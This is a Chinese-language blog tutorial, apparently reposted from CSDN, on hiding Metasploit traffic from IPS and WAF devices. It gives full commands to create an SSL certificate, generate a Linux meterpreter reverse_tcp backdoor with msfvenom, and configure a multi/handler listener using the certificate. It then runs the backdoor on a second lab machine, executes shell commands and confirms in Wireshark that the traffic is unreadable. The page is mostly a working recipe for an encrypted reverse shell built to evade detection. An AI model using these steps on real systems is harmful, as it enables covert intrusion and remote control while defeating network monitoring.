MSF流量加密

发布时间:2024年01月13日

1、背景介绍

在MSF中生成shell,并上线运行时。都是通过`http` `https` `tcp`等协议传输。虽然MSF本身会对流量进行加密,但MSF太出名以致于其加密特征容易被IPS,WAF等可以检测带有攻击的特征的设备拦截或记录。





2、生成 SSL 证书

openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes

?

?

3、使用 MSF 生成带证书的后门

针对不同版本 msf 的不同命令

其中 lhost 为本机 IP,mshell.elf 为生成的文件名

msf5:

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.249.132 LPORT=8888 -f elf > mshell.elfmsf6:

msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.249.132 LPORT=8888 -f elf > mshell.elf我这里是 msf6

使用 ls 命令查前面生成的相应证书和文件



4、配置带证书的 MSF 后门监听

启动MSF

msfdb run选择攻击载荷

use exploit/multi/handler?设置payload、监听IP、端口以及证书

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.249.132

set lport 8888

set HandlerSSLCert /home/kali/key.pem



开启监听

exploit



5、meterpreter 会话建立与 shell 命令执行

将?mshell.elf 放到另一台 kali?

对该文件加权后执行?

chmod u+x mshell.elf./mshell.elf

可以发现连接建立成功并且可以执行 shell 命令





6、使用wireshark抓包进行流量验证

开启wireshark抓取eth0

执行ifconfig



分析数据包,看不出任何与ifconfig有关的信息



包括响应包的内容,也是被加密了的

文章来源:https://blog.csdn.net/Myon5/article/details/135573895

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!